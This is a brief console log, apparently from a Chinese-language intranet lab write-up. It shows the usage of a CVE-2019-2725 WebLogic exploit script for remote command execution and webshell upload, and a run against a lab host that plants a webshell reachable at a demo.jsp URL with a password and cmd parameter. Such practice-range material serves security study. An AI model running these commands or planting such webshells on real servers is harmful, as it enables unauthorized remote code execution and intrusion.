 B:\内网靶场and域环境\CVE-2019-2725-master> python weblogic-2019-2725.py 10.3.6 http://192.168.111.80:7001
命令执行：
python weblogic-2019-2725.py 10.3.6  http//:127.0.0.1:7001  cmd
python weblogic-2019-2725.py 12.1.3  http//:127.0.0.1:7001  cmd
上传webshell
python weblogic-2019-2725.py  10.3.6  http//:ip:port
python weblogic-2019-2725.py  12.1.3  http//:ip:port
[I 240422 09:20:20 weblogic-2019-2725:116]
Shell地址： http://192.168.111.80:7001/bea_wls_internal/demo.jsp?pwd=admin&cmd=ipconfig
B:\内网靶场and域环境\CVE-2019-2725-master>